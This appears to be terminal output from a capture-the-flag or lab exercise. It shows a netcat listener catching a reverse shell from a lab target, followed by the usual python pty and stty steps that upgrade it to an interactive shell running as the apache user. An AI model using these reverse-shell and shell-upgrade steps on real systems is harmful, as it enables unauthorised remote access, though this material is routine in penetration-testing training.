 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.146] 35202
sh: no job control in this shell
sh-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvp 4444
root@kali:~#stty raw -echo
root@kali:~#nc -lvp 4444
                        reset
reset: unknown terminal type unknown
Terminal type? xterm-color
bash-4.2$ export TERM=xterm-color
bash-4.2$ whoami
apache
bash-4.2$